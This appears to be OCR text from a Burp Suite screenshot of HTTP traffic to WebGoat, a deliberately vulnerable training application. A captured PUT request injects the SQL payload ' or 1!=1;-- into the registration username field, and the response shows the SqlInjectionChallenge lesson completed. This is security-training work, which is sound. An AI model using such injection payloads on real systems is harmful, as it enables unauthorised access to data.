 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
3 http://192.168.100.12:8080 PUT /WebGoat/SqlInjectionAdvanced/ch... ✓ 200 326 JSON 192.168.100.12 06:54:01 15 J... 8080
7 http://192.168.100.12:8080 PUT /WebGoat/SqlInjectionAdvanced/ch... ✓ 200 304 JSON 192.168.100.12 07:01:11 15 J... 8080
1 http://192.168.100.12:8080 GET /WebGoat/service/lessonmenu.mvc 200 8378 JSON mvc 192.168.100.12 06:54:00 15 J... 8080
4 http://192.168.100.12:8080 GET /WebGoat/service/lessonmenu.mvc 200 8378 JSON mvc 192.168.100.12 06:54:05 15 J... 8080
5 http://192.168.100.12:8080 GET /WebGoat/service/lessonmenu.mvc 200 8378 JSON mvc 192.168.100.12 07:01:10 15 J... 8080
9 http://192.168.100.12:8080 GET /WebGoat/service/lessonmenu.mvc 200 8378 JSON mvc 192.168.100.12 07:01:11 15 J... 8080
2 http://192.168.100.12:8080 GET /WebGoat/service/lessonoverview.m... 200 938 JSON mvc 192.168.100.12 06:54:01 15 J... 8080
6 http://192.168.100.12:8080 GET /WebGoat/service/lessonoverview.m... 200 938 JSON mvc 192.168.100.12 07:01:11 15 J... 8080
Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.100.12:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 96
10 Origin: http://192.168.100.12:8080
11 Connection: close
12 Referer: http://192.168.100.12:8080/WebGoat/start.mvc?username=testing
13 Cookie: JSESSIONID=mXQgAsyZkjJHULdXkLfO0Kl407mqd2Eqb9OGXI8d
14
15 username_reg='+or+1!%3D1%3B--&email_reg=test%40example.com&password_reg=a&
confirm_password_reg=a
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 15 Jun 2024 11:01:19 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"User ' or 1!=1;-- created, please proceed to the login page.",
9 "output":null,
10 "assignment":"SqlInjectionChallenge",
11 "attemptWasMade":true
12 }
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 4
Request Cookies 1
Request Headers 12
Response Headers 3